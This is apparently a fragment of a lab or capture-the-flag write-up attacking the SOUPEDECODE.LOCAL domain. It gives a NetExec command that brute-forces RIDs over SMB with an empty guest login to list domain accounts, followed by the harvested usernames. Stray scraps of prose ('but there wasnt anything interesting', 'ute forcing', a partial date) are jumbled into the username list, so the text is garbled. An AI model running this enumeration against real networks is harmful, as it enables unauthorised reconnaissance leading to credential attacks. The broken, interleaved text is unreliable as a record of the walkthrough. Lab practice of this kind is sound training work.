 └─$ nxc smb SOUPEDECODE.LOCAL -u guest -p '' --rid-brute | grep "SidTypeUser" | awk -F'\\\\' '{print $2}' | awk '{print $
1}'
Administrator
Guest
krbtgt
DC01$
8, 2025
bmark0
otara1
kleo2
eyara3
pquinn4
but there wasnt anything interesting
jharper5
bxenia6
gmona7
oaaron8
pleo9
shares
evictor10
wreed11
bgavin12
ndelia13
akevin14
ute forcing
kxenia15
ycody16
Tru